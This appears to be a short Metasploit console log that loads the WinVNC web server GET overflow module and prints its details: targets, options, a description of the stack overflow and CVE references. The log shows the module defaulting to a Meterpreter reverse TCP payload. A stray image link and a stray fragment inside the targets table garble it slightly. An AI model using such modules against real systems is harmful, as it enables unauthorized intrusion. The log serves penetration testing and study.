 msf5 > use exploit/windows/vnc/winvnc_http_get
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/vnc/winvnc_http_get) > show info
Name: WinVNC Web Server GET Overflow
Module: exploit/windows/vnc/winvnc_http_get
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Average
Disclosed: 2001-01-29
Provided by:
aushack <patrick@osisecurity.com.au>
Available targets:
Id  Name
--  ----
0   Windows NT4 SP3-6
1   Windows 2000 SP1-4
2   Windows XP SP0-1
wireless-20...
Check supported:
No
Basic options:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT    5800             yes       The target port (TCP)
SSL      false            no        Negotiate SSL/TLS for outgoing connections
VHOST                     no        HTTP server virtual host
Payload information:
Space: 979
Avoid: 8 characters
Description:
This module exploits a buffer overflow in the AT&T WinVNC version ≤
v3.3.3r7 web server. When debugging mode with logging is enabled
(non-default), an overly long GET request can overwrite the stack.
This exploit does not work well with VNC payloads!
References:
http://www.securityfocus.com/bid/2306
OSVDB (6280)
https://cvedetails.com/cve/CVE-2001-0168/